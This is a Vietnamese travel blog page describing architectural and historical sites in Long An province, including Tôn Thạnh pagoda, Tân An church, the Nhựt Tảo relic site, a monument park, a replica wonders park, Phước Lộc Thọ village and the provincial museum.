<figure id="attachment_3088" aria-describedby="caption-attachment-3088" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-3088 size-full" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-5.jpg" alt="Tổng thể kiến trúc nếu quan sát trên cao thì thấy gần giống chữ đinh, thứ tự từ trước ra sau bao gồm: Mặt tiền sân trước, Chính điện, Nhà giảng, hành lang Đông, hành lang Tây với mái lợp ngói, tường xây gạch." width="800" height="533" srcset="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-5.jpg?v=1625653192 800w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-5-300x200.jpg?v=1625653192 300w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-5-768x512.jpg?v=1625653192 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-3088" class="wp-caption-text"><em>Tổng thể kiến trúc nếu quan sát trên cao thì thấy gần giống chữ đinh, thứ tự từ trước ra sau bao gồm: Mặt tiền sân trước, Chính điện, Nhà giảng, hành lang Đông, hành lang Tây với mái lợp ngói, tường xây gạch.</em></figcaption></figure>
<p style="text-align: justify;">Chánh điện có diện tích khá khiêm tốn nhưng lưu giữ nhiều hiện vật có giá trị, ý nghĩa về lịch sử, văn hóa, nghệ thuật qua các cột kiểu tứ tượng ở chánh điện, những tượng Phật có từ đầu thế kỷ XIX và các hoành phi câu đối chữ Hán sơn son thiếp vàng.</p>
<p style="text-align: justify;">Giá trị nhất là pho tượng Địa Tạng Vương Bồ tát cao 110 cm, đúc bằng đồng. Tương truyền pho tượng này được đúc tới hai lần. Lần đầu đúc xong thì phát hiện phía sau còn có một khe nứt nên khi đúc lần sau, thiền sư Viên Ngộ đã chặt một ngón tay cho vào nồi nấu đồng và lần đúc này đã thành công viên mãn.</p>
<p style="text-align: justify;">So với nhiều chùa khác ở Nam Bộ, Tôn Thạnh không phải là ngôi chùa cổ nhất, cũng không phải là ngôi chùa có <strong>kiến trúc Long An</strong> bề thế, nghệ thuật. Song nơi đây từ năm 1859 đến 1862, nhà thơ yêu nước Nguyễn Đình Chiểu đến ở đất Thanh Ba, lấy chùa Tôn Thạnh làm nơi dạy học, làm thơ, bốc thuốc trị bệnh và tham mưu cho nghĩa quân chống Pháp. Và cũng chính tại ngôi chùa này, ông đã sáng tác bài Văn tế nghĩa sĩ Cần Giuộc. Trong áng văn bất hủ, có đoạn viết: “Chùa Tôn Thạnh năm canh ưng đóng lạnh, tấm lòng son để lại ánh trăng rằm/Đồn Lang Sa một khắc đặng trả hờn, tủi phận bạc trôi theo dòng nước đổ.”, đồng thời hoàn thành thi phẩm nổi tiếng: Lục Vân Tiên.</p>
<p style="text-align: justify;">Hiện trong khuôn viên chùa có tấm bia kỷ niệm nhà thơ Nguyễn Đình Chiểu, dựng năm 1973. Tấm thứ 2 vừa được dựng lên vào tháng 6-1998 ca ngợi công đức của Cụ Đồ Chiểu và kỷ niệm ngày chùa được công nhận là Di tích lịch sử – văn hóa cấp Quốc gia vào ngày 27 tháng 11 năm 1997.</p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Nha_tho_Tan_An"></span><strong>Nhà thờ Tân An</strong><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Giáo xứ Tân An trải dài trên địa bàn 9 phường và 5 xã ven của thành phố Tân An, các huyện Châu Thành, Tầm Vu và một phần Thủ Thừa( cạnh quốc lộ 1A) và phía Tây của huyện Thủ Thừa, phía đông và phía Nam giáp huyện Vàm Cỏ.</p>
<p style="text-align: justify;"><span style="text-decoration: underline;">Đạo Công Giáo du nhập vào Long An khoảng đầu thế kỉ XIX theo các hướng sao:</span></p>
<p style="text-align: justify;">Hướng thứ nhất từ Gia định xuống phía Nam:Theo gia phả của một số giao dân họ đạo Nha Ràm, họ đạo có sớm nhất của tỉnh Long An, xã Long Trạch, huyện Cần Đước thì nhà thờ Nha Ràm được xây dựng trước hi vua Gia Long lên ngôi, bằng tiền của gia đình ông Xiểng hiến tặng. Người cai quản họ đạo này là cha Trí rồi đến cha Đoàn Thế và cha MIchael Dư. Khi họ đạo tăng lên vài chục giáo dân, lại đổi tên thành họ đao Nha Ràm. Năm 1884, cha Đoàn Công Triệu từ chủng viện Thánh Giuse được cử đến làm sở tại họ đạo này. Từ đây cha triệu đi truyền đạo các vùng chung quanh, lập nhà thờ Mỹ Điền (xã Long Hựu) nhà thờ Rạch Chanh (xã Long Hiệp) Nhà thờ Gò đen (thị trấn Gò Đen).</p>
<figure id="attachment_3090" aria-describedby="caption-attachment-3090" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-3090 size-full" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-7.jpg" alt="Năm 1893, cha Moulin thành lập họ đạo tại dốc Cầu dây với 400 giáo dân." width="800" height="600" srcset="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-7.jpg?v=1625653196 800w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-7-300x225.jpg?v=1625653196 300w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-7-768x576.jpg?v=1625653196 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-3090" class="wp-caption-text"><em>Năm 1893, cha Moulin thành lập họ đạo tại dốc Cầu dây với 400 giáo dân.</em></figcaption></figure>
<p style="text-align: justify;">Hướng thứ hai từ phía họ đao Ba Giồng đến thị xã Tân An. Năm 1867, một linh mục thừa sai Paris là cha Ramon, chánh sở họ đao Ba Giống, được mời đến Tân An để cử hành thánh lễ cho 4 gia đình có đạo tai đây, trong đó có gia đình ông Lê Phát Đạt. Sau một thời gian, họ đạo của thành lập. Nhà thờ đầu tiên đượ đặt ở dốc Cầu Dây ngày nay. Khi cha Moulin đến làm chánh sở nhà thờ (1893) thì số giáo dân chưa đến 400 người.</p>
<p style="text-align: justify;">Năm 1924, cha Demarcq xây nhà thờ Thôn Mạng ở Phường 4, còn gọi là nhà thờ nhà giàu và dời về địa điểm về vị trí nhà thờ hiện nay.</p>
<p style="text-align: justify;">Năm 1934, con trai ông Hội Đống Vận là ông PhaxicoSavie Nguyễn Văn Mạng dâng 2 mẫu đất, tiền và mở lò gạch nung lợp nhà thờ và cha Phero Ty xây cất lại nhà thờ Tân An và tồn tại đến năm 1999.</p>
<p style="text-align: justify;">Sau một thời gian dài, nhà thờ xuống cấp và không đủ cho giáo dân, cha sở Micae xin Đức Cha xây dựng mới lại, và ngày 12 tháng 03 năm 2000, Đức Cha Phaolo đã đến cử hành thánh lễ đặt viên đá đầu tiên. sau gần một năm xây dưng với công tác nhiệt tình của bà con giáo dân xa gần, đặc biệt gia đình dâng cúng xin ẩn danh, ngôi nhà thờ mới được Đức Giám Mục cung hiến và khánh thành ngày 20 tháng 12 năm 2000, dịp kết thúc Năm Thánh năm 2000.</p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Khu_di_tich_Nhut_Tao"></span><strong>Khu di tích Nhựt Tảo</strong><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Đây là nơi giao giữa sông Vàm Cỏ Đông và sông Nhựt Tảo. Vàm Nhựt Tảo thuộc xã An Nhựt Tân, huyện Tân Trụ. Vào ngày 10/12/1861, dưới sự chỉ huy của người anh hùng dân tộc Nguyễn Trung Trực, Vàm Nhựt Tảo đã dậy sóng căm hờn nhấn chìm tàu L’Esperance của thực dân Pháp. Những dấu tích của con tàu được trưng bày trong việc bảo tàng Long An.</p>
<blockquote class="pullquote align-center">
<p style="text-align: center;"><span style="font-size: 12pt;">&#8220;Hỏa hồng Nhựt Tảo oanh thiên địa,</span><br />
<span style="font-size: 12pt;">Kiếm bạc Kiên Giang khấp quỷ thần&#8221;</span></p>
</blockquote>
<p style="text-align: justify;">Hai câu đối của Huỳnh Mẫn Đạt đã khái quát toàn bộ những chiến công hiển hách của người anh hùng làng chài Nguyễn Trung Trực. Trận đánh tàu Tây trên vàm sông Nhựt Tảo đã diễn ra vào một ngày cuối tháng 12/1861 tại làng Nhựt Tảo, nay thuộc xã An Nhựt Tân, huyện Tân Trụ, tỉnh Long An.</p>
<figure id="attachment_3091" aria-describedby="caption-attachment-3091" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-3091 size-full" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-8.jpg" alt="Đến đây, ta có thể đứng trên chiếc cầu dây hướng mắt về ngã ba sông, hình dung nơi con tàu bị đắm; nhất là vào buổi chiều mát, có thể phóng tầm mắt xa hơn, nhìn những rặng dừa nước xanh tươi bên kia sông Vàm Cỏ Đông." width="800" height="600" srcset="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-8.jpg?v=1625653197 800w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-8-300x225.jpg?v=1625653197 300w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-8-768x576.jpg?v=1625653197 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-3091" class="wp-caption-text"><em>Đến đây, ta có thể đứng trên chiếc cầu dây hướng mắt về ngã ba sông, hình dung nơi con tàu bị đắm; nhất là vào buổi chiều mát, có thể phóng tầm mắt xa hơn, nhìn những rặng dừa nước xanh tươi bên kia sông Vàm Cỏ Đông.</em></figcaption></figure>
<p style="text-align: justify;">Sau khi ông hy sinh tại Kiên Giang, nhân dân đã lập đền thờ và xem ông như một vị thần. Đến đây, ta bắt gặp rất nhiều đền thờ Nguyễn Trung Trực ở khắp nơi, từ đất liền đến tận huyện đảo Phú Quốc. Nhiều nhà còn lập riêng bàn thờ cho ông.</p>
<p style="text-align: justify;">Hằng năm, nhân dân Kiên Giang tổ chức kỷ niệm ngày mất Nguyễn Trung Trực, thu hút rất nhiều người từ khắp nơi đổ về để tưởng niệm người anh hùng dân tộc.</p>
<p style="text-align: justify;">Đáp ứng nguyện vọng của người dân Long An, nơi đã sinh ra vị anh hùng, tỉnh Long An đã tiến hành xây dựng khu tưởng niệm Cụ Nguyễn Trung Trực tại vàm Nhựt Tảo, nơi diễn ra chiến công oanh liệt đốt tàu Tây khi xưa với qui mô khá lớn.</p>
<p style="text-align: justify;">Công trình còn đang tiếp tục thi công, nhưng tương lai hứa hẹn sẽ là một địa điểm du lịch thú vị. Có thể đi đường bộ đến khu tưởng niệm, sau đó dùng thuyền xuôi về hạ nguồn sông Vàm Cỏ Đông, đến thăm di tích Miễu Ông Bần Quì, nơi hợp lưu của 2 sông Vàm Cỏ Đông, Vàm Cỏ Tây đổ về phía biển và thăm Đám lá tối trời, khu căn cứ địa Cách mạng trong 2 thời kỳ kháng chiến.</p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Cong_vien_Tuong_dai_Long_An"></span><strong>Công viên Tượng đài Long An</strong><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Đây là một trong những công trình lịch sử văn hóa có quy mô lớn của tỉnh Long An, khái quát về quá trình đấu tranh giành độc lập của quân và dân Long An. Đến nơi đây tìm hiểu và chiêm ngưỡng, du khách không chỉ có cơ hội hiểu thêm về đất và người Long An mà càng hiểu hơn về giá trị lịch sử đấu tranh giành độc lập hòa bình của những thế hệ cha anh.</p>
<p style="text-align: justify;">Công viên tượng đài được xây dựng vào năm 2004 trên khu đất rộng 6ha, với tổng kinh phí trên 100 tỷ đồng. Công viên khánh thành ngày 28/4/2010 nhân dịp kỷ niệm 35 năm Ngày giải phóng miền Nam, thống nhất đất nước. Công trình có 2 hạng mục chính là tượng đài &#8211; công viên và phần trưng bày truyền thống. Phần điêu khắc của tượng đài có nhóm tượng người mẹ và chiến sĩ; quần thể tượng Trung dũng kiên cường toàn dân đánh giặc; cùng với 8 trụ rồng và 2 tranh hoành tráng: sản xuất – chiến đấu, tranh sen Tháp Mười, phối hợp với hồ phun nước nghệ thuật. Phần trưng bày truyền thống có Phòng trưng bày sự kiện lịch sử và Không gian trưng bày tám chuyên đề Long An Trung dũng kiên cường, toàn dân đánh giặc.</p>
<figure id="attachment_3092" aria-describedby="caption-attachment-3092" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-3092 size-full" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-9.jpg" alt="Công viên Tượng đài tọa lạc tại QL1A, Phường 5, TP. Tân An. Khi bạn di chuyển từ Sài Gòn, khi chạy trên Quốc lộ 1A chắc chắn bạn sẽ thấy công trình khổng lồ này trên hành trình." width="800" height="600" srcset="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-9.jpg?v=1625653197 800w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-9-300x225.jpg?v=1625653197 300w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-9-768x576.jpg?v=1625653197 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-3092" class="wp-caption-text"><em>Công viên Tượng đài tọa lạc tại QL1A, Phường 5, TP. Tân An. Khi bạn di chuyển từ Sài Gòn, khi chạy trên Quốc lộ 1A chắc chắn bạn sẽ thấy công trình khổng lồ này trên hành trình.</em></figcaption></figure>
<p style="text-align: justify;">Tượng người mẹ và chiến sĩ tạo cho người xem ấn tượng bi hùng về một thời đã qua, đồng thời nhắn nhủ với các thế hệ hôm nay và mai sau rằng: sống trong hòa bình, đừng quên những tháng năm gian khổ mà oanh liệt của những người đi trước. Quần thể tượng “Trung dũng kiên cường, toàn dân đánh giặc” được bố cục theo dáng rồng thiêng của truyền thống dân tộc đang vươn mình bay lên sau chiến thắng. Đây là biểu tượng của tinh thần hướng tới tương lai tươi đẹp trên nền tảng quá khứ oai hùng mà nhiều thế hệ nhân dân và chiến sĩ Long An đã tạo ra.</p>
<p style="text-align: justify;">Trên thân rồng và đầu rồng khắc ghi hình ảnh của người chiến sĩ giải phóng và người mẹ Việt Nam cùng bay bổng trong chiến thắng khải hoàn, bờm rồng là những khóm lá dừa vươn cao, che chở, ôm ấp cho con người của vùng đất Long An anh hùng. Bệ rồng là con thuyền cách mạng với những lượn sóng thăng trầm mà Đảng là người cầm lái vượt qua bão táp, phong ba đưa nhân dân và chiến sĩ Long An đến bến bờ chiến thắng. Những hình tượng dân và quân được chạm sâu vào đá, ẩn hiện trong những dãy mây trùng điệp, nâng các nhân vật cùng con thuyền cách mạng bay lên trong không gian, hòa quyện giữa quá khứ và hiện tại.</p>
<p style="text-align: justify;">Với những nội dung, ý nghĩa lịch sử sâu sắc trên thể hiện qua phần kiến trúc và phần trưng bày, có thể nói rằng Công viên Tượng đài Long An “Trung dũng kiên cường, toàn dân đánh giặc” đã trở thành một công trình văn hóa tiêu biểu của Long An, là quảng trường để nhân dân, cán bộ, chiến sĩ có dịp họp mặt gặp gỡ, ôn lại lịch sử oanh liệt của tỉnh nhà, khẳng định quyết tâm xây dựng và bảo vệ quê hương đất nước, thực hiện việc giáo dục truyền thống cho thế hệ trẻ, là điểm tham quan vui chơi, giải trí, đồng thời góp phần chỉnh trang đô thị của thành phố Tân An văn minh hiện đại trong tương lai.</p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Cong_vien_7_ky_quan_the_gioi"></span><strong>Công viên 7 kỳ quan thế giới</strong><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Nằm cách thành phố Hồ Chí Minh chỉ 30 km, Công viên 7 Kỳ Quan Thế Giới là điểm đến tuyệt vời cho bạn để tham quan, du lịch vào cuối tuần. Đặc biệt với những ai đam mê chụp ảnh thì đây sẽ là địa điểm vô cùng lý tưởng.</p>
<p style="text-align: justify;">Công viên nằm trong quần thể của khu đô thị và du lịch sinh thái mang tên Cát Tường Phú Sinh thuộc tỉnh lộ 9, xã Mỹ Hạnh Bắc, huyện Đức Hòa, tỉnh Long An. Đến đây, bạn sẽ được đến tham quan và vui chơi trong khuôn viên của công viên. Và cảm nhận như mình vừa ngao du hết một vòng thế giới vậy.</p>
<figure id="attachment_3093" aria-describedby="caption-attachment-3093" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-3093 size-full" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-10.jpg" alt="Cùng vi vu đến với châu Âu trước nhé. Đến với Châu Âu bạn không thể nào quên được nước Ý thơ mộng và xinh đẹp. Biểu tượng nổi bật của đất nước này chính là tháp nghiêng Pisa vô cùng độc đáo. Bạn có thể chụp được hàng chục bức ảnh sống ảo khác nhau tại địa điểm này." width="800" height="450" srcset="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-10.jpg?v=1625653198 800w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-10-300x169.jpg?v=1625653198 300w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-10-768x432.jpg?v=1625653198 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-3093" class="wp-caption-text"><em>Cùng vi vu đến với châu Âu trước nhé. Đến với Châu Âu bạn không thể nào quên được nước Ý thơ mộng và xinh đẹp. Biểu tượng nổi bật của đất nước này chính là tháp nghiêng Pisa vô cùng độc đáo. Bạn có thể chụp được hàng chục bức ảnh sống ảo khác nhau tại địa điểm này.</em></figcaption></figure>
<p style="text-align: justify;">Có lẽ không ai không biết đến biểu tượng đặc trưng của Pháp – tháp Eiffel. Mô hình thu nhỏ của tháp Eiffel bằng sắt. Đây là một trong những kỳ quan nổi tiếng thế giới của đất nước lãng mạn. Tuy mô hình này có kích thước không quá lớn, nhưng bạn có thể điều chỉnh góc máy. Như vậy sẽ tạo được sự to lớn và thật hơn khi vào ảnh.</p>
<p style="text-align: justify;">Địa điểm tiếp theo sau khi bạn rời nước Pháp thơ mộng chính là cầu tháp nổi tiếng ở thủ đô Anh. Cầu tháp London là một công trình kết hợp cầu treo với cầu nâng bắc qua sông Thames tại thủ đô London, được đặt ngay trước cửa công viên. Mô hình của công trình kiến trúc này cũng khá đồ sộ gồm những chi tiết giống như công trình thật. Bạn cũng nên nhớ chọn góc chụp để tăng được độ thật. Cũng như sự hùng vĩ của công trình nổi tiếng nước Anh này nhé.</p>
<p style="text-align: justify;">Nữ thần tự do là một biểu tượng rất nổi tiếng của nước Mỹ. Bức tượng với hình ảnh người phụ nữ mặc áo choàng, tay phải cầm ngọn đuốc. Tay kia cầm một tấm phiến đá có khắc ngày tháng độc lập của Hoa Kỳ. Môt biểu tượng tượng trưng cho sự tự do và giàu có. Đây chắc chắn là địa điểm bạn không thể không ghé và sống ảo cùng với bức tượng nổi tiếng này.</p>
<p style="text-align: justify;">Nhà hát Opera Sydney là một công trình tráng lệ. Mô hình mang <strong>kiến trúc Long An</strong> độc đáo hình con thuyền với những cánh buồm no gió đang vươn mình ra biển khơi. Có thể xem nhà hát Opera mang tính biểu tượng đầy mạnh mẽ của thế giới hiện đại. Không những thế đây còn là niềm tự hào của người dân Úc.</p>
<p style="text-align: justify;">Công trình Taj Mahal được xem là một trong những công trình lăng mộ đẹp nhất ở Ấn Độ. Nơi này được xây dựng bằng đá cẩm thạch trắng. Từng chi tiết được chạm trổ tinh xảo. Qua đó thể hiện được trình độ kiến trúc điêu khắc bậc thầy thời bấy giờ.</p>
<p style="text-align: justify;">Hành trình cuối cùng bạn nên đến trong công viên 7 kỳ quan thế giới đó chính là nhà thờ thánh Basil – biểu tượng kỳ quan đặc trưng nhất của người Nga. Đây chính là công trình <strong>kiến trúc tại Long An</strong> nổi bật nhất sừng sững ở thủ đô Moscow của nước Nga. Biểu tượng này được thiết kế và xây dựng ở ngay giữa công viên với màu sắc vô cùng rực rỡ, thu hút.</p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Lang_co_Phuoc_Loc_Tho"></span><strong>Làng cổ Phước Lộc Thọ</strong><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Làng cổ Phước Lộc Thọ tọa lạc tại thị trấn Đức Hòa (Long An) cách TP. HCM khoảng hơn 1 tiếng đi xe máy. Từ TP. HCM, bạn đi thẳng theo đường Bà Hom gặp tỉnh lộ 10, cứ chạy thẳng đến ngã ba Đức Hòa (Long An) thì rẽ trái vào đường tỉnh 824, chạy một tầm 10 phút là thấy Làng cổ Phước Lộc Thọ bên tay phải.</p>
<p style="text-align: justify;">Khu tham quan rộng khoảng 5 hecta, gồm 22 ngôi nhà cổ có niên đại từ 80 &#8211; 120 năm. Các ngôi nhà cổ này được phục dựng từ các ngôi nhà cổ trên khắp 3 miền Bắc &#8211; Trung &#8211; Nam của đất nước. 22 căn nhà cổ này được sắp xếp theo từng khu vực với những nét đặc trưng riêng.</p>
<figure id="attachment_3094" aria-describedby="caption-attachment-3094" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-3094 size-full" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-11.jpg" alt="Tại Phước Lộc Thọ có 6 căn nhà sàn của các dân tộc khu vực Đông Nam Bộ và Tây Nguyên. Bên trong trưng bày cồng, chiêng, các bức tượng gỗ và những dụng cụ lao động của đồng bào dân tộc." width="800" height="570" srcset="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-11.jpg?v=1625653200 800w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-11-300x214.jpg?v=1625653200 300w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-11-768x547.jpg?v=1625653200 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-3094" class="wp-caption-text"><em>Tại Phước Lộc Thọ có 6 căn nhà sàn của các dân tộc khu vực Đông Nam Bộ và Tây Nguyên. Bên trong trưng bày cồng, chiêng, các bức tượng gỗ và những dụng cụ lao động của đồng bào dân tộc.</em></figcaption></figure>
<p style="text-align: justify;">Khu đầu tiên gồm 15 ngôi nhà gỗ, trong đó có 5 ngôi nhà rường cột theo kiểu dáng miền Tây rộng 5 gian, 3 chái, toàn bộ sử dụng loại gỗ căm xe. Nhà gỗ có số cột nhiều nhất trong khu này là 114 cột và ít nhất là 36 cột với lối kiến trúc xưa vừa lạ vừa đẹp mắt.</p>
<p style="text-align: justify;">Khu bên cạnh là 1 ngôi nhà được xây dựng theo kiểu miền Trung, mang đậm dáng dấp cung đình. 6 ngôi nhà còn lại là những ngôi nhà sàn bằng gỗ, mang phong cách đặc thù của Tây Nguyên. Trong mỗi ngôi nhà đều trưng bày rất nhiều đồ vật, cổ vật quý từ vật dụng sinh hoạt hàng ngày của vua chúa, quan quân, địa chủ, người dân như: phản, xe ngựa, điện thoại, máy hát đĩa, chén, đĩa sừng bò tót, ngà voi&#8230; đến các đồ vật mang tính tâm linh của văn hóa người Việt.</p>
<p style="text-align: justify;">Nếu là một người say mê tìm hiểu văn hóa, <strong>kiến trúc đẹp tại Long An</strong> hay đơn giản chỉ muốn tận mắt chiêm ngưỡng ngôi nhà cổ trên khắp Việt Nam, muốn đắm mình vào một không gian cổ xưa thì Làng cổ Phước Lộc Thọ có thể đủ sức hấp dẫn bạn. Vì khu tham quan khá rộng nên có thể mang thêm mũ, dù để che nắng ở những đoạn đường không có bóng cây.</p>
<p style="text-align: justify;">Không gian làng cổ được bài trí đẹp mắt với nhiều loài cây, hoa kiểng xinh tươi, đặc biệt là vườn lan rất phong phú cùng những lối đi được lót đá, lún phún cỏ xanh, hai bên là những bụi trúc, hàng cau đều tắp và những tiểu cảnh trang trí, chiếc cầu, dòng kênh thơ mộng…</p>
<p style="text-align: justify;">Trong khuôn viên làng cổ Phước Lộc Thọ còn có khu hồ bơi dành cho du khách thỏa thích tắm mát ngày hè. Tại làng cổ Phước Lộc Thọ còn có khu ẩm thực chuyên phục vụ các món ăn Việt – Á – Âu đa dạng với không gian hữu tình. Đặc biệt du khách sẽ được thưởng thức đặc sản Long An và các loài cá tươi ngon đánh bắt trực tiếp từ sông Vàm Cỏ đi kèm với các màn biểu diễn các làn điệu dân ca, những bài dạ cổ ngọt ngào, sâu lắng…</p>
<h2 style="text-align: justify;"><span class="ez-toc-section" id="Bao_tang_tinh_Long_An"></span><strong>Bảo tàng tỉnh Long An</strong><span class="ez-toc-section-end"></span></h2>
<p style="text-align: justify;">Bảo tàng Long An tọa lạc tại phường 4, Thành phố Tân An, là nơi lưu giữ rất nhiều cổ vật, kỷ vật giá trị về văn hóa, lịch sử của dân tộc ta nói chung, tỉnh Long An nói riêng. Bảo tàng là điểm đến không thể bỏ qua đối với những ai muốn tìm hiểu, nghiên cứu về đất và người Long An.</p>
<p style="text-align: justify;">Hoạt động bảo tồn – bảo tàng của tỉnh Long An có từ năm 1976. Tuy nhiên, giai đoạn 1976-1985, tổ chức của đơn vị chỉ là Phòng Bảo tồn – Bảo tàng (thuộc Ty Văn hóa – Thông tin). Đến năm 1985, Bảo tàng Long An chính thức được thành lập nhân kỷ niệm 10 năm Ngày Giải phóng hoàn toàn miền Nam, thống nhất đất nước (30/4/1975 – 30/4/1985).</p>
<p style="text-align: justify;">Du lịch Long An, ghé thăm bảo tàng bạn sẽ cảm nhận được không gian trầm mặc, cổ kính bởi Bảo tàng Long An được trưng dụng từ dinh thự của ông Nguyễn Văn Dận (Hội đồng Dận) được xây dựng từ những năm đầu của thế kỷ XX theo kiến trúc Pháp.</p>
<figure id="attachment_3095" aria-describedby="caption-attachment-3095" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-3095 size-full" src="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-12.jpg" alt="Bảo tàng đang lưu giữ hơn 20.000 hiện vật, tài liệu khoa học tái hiện quá trình hình thành, phát triển lịch sử và văn hóa của vùng đất Long An, trong đó có 2 bảo vật quốc gia." width="800" height="526" srcset="https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-12.jpg?v=1625653201 800w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-12-300x197.jpg?v=1625653201 300w, https://nguyenkieuvietnhu.com/wp-content/uploads/2021/07/kien-truc-long-an-12-768x505.jpg?v=1625653201 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /><figcaption id="caption-attachment-3095" class="wp-caption-text"><em>Bảo tàng đang lưu giữ hơn 20.000 hiện vật, tài liệu khoa học tái hiện quá trình hình thành, phát triển lịch sử và văn hóa của vùng đất Long An, trong đó có 2 bảo vật quốc gia.</em></figcaption></figure>
<p style="text-align: justify;">Với diện tích tổng thể hơn 8.540m2, hệ thống trưng bày của bảo tàng được chia làm 2 khu: Ngoài trời và trong nhà. Khu ngoài trời trưng bày những hiện vật có thể khối lớn như máy bay, các khẩu pháo,…Khu trưng bày trong nhà chia làm 5 phòng với các chuyên đề:</p>
<p style="text-align: justify;">Khảo cổ học trên đất Long An: Giới thiệu các di tích khảo cổ và di vật gắn liền với thời kỳ tiền sử gồm nhiều công cụ sản xuất bằng đá, xương, sừng, nhiều vật dụng bằng gốm màu, đồ trang sức cùng với mật độ lớn tàn tích di cốt con người, các loài động vật trong các khu cư trú lớn như An Sơn (Đức Hòa), Rạch Núi (Cần Giuộc), Rạch Rừng (Mộc Hóa), cho thấy cuộc sống của những người tiền sử lúc bấy giờ khá phong phú. Đặc biệt nơi đây lưu giữ được hàng chục ngàn hiện vật liên quan đến văn hóa Óc Eo. Những hiện vật này có giá trị không những đối với tỉnh Long An mà còn là bảo vật quốc gia, có ý nghĩa quốc tế: Di cốt người (An Sơn) được khai quật tại Chùa Đất (An Sơn – Đức Hòa, năm 1978); tượng Vishnu bằng đá thế kỷ VI; các loại tượng thần, dụng cụ lao động bằng đá, đất nung, gốm…</p>
<p style="text-align: justify;">Long An trong thời kỳ kháng chiến chống Pháp: Giới thiệu về cuộc kháng chiến chống thực dân Pháp của nhân dân Long An, gồm 3 giai đoạn: Trước khi thành lập Đảng; giai đoạn 1930-1945 và giai đoạn 1945-1954. Đến với gian phòng trưng bày này, ta có thể thấy được một góc hình về nơi có liên quan đến 3 trận đánh lớn như Mộc Hóa, Miễu Bà Cố, Kinh Bùi. Ngoài ra, trong gian phòng còn trưng bày mô hình quá trình đánh sập cầu Bến Lức năm 1952, một sa bàn miêu tả sơ về các trận đánh, bảng số liệu vinh danh những anh hùng, những chiến công mà quân và dân Long An đạt được trong suốt 9 năm kháng chiến chống Pháp (1945-1954).</p>
<p style="text-align: justify;">Long An trong thời kỳ kháng chiến chống Mỹ: Phản ánh cuộc đấu tranh gian khổ, khốc liệt nhưng rất đỗi hào hùng và truyền thống “Trung dũng, kiên cường, toàn dân đánh giặc” của quân – dân Long An trong cuộc kháng chiến chống Mỹ, cứu nước qua hệ thống hình ảnh, tài liệu khoa học, đặc biệt là những hiện vật gốc mang đậm dấu ấn địa phương. Gian phòng còn trưng bày lá cờ Long An, hình ảnh tiêu biểu của các Mẹ Việt Nam Anh hùng, những Anh hùng Lực lượng vũ trang trên đất Long An, những thành tích của quân và dân Long An đạt được trong thời kỳ kháng chiến chống Mỹ.</p>
<p style="text-align: justify;">Mỹ thuật truyền thống: Trưng bày các sản phẩm gỗ điêu khắc độc đáo, tinh xảo của các nghệ nhân chế tác cùng các hiện vật trong bộ sưu tập tượng Phật, bộ sưu tập gốm dân dụng cuối thế kỷ XIX, đầu thế kỷ XX.</p>
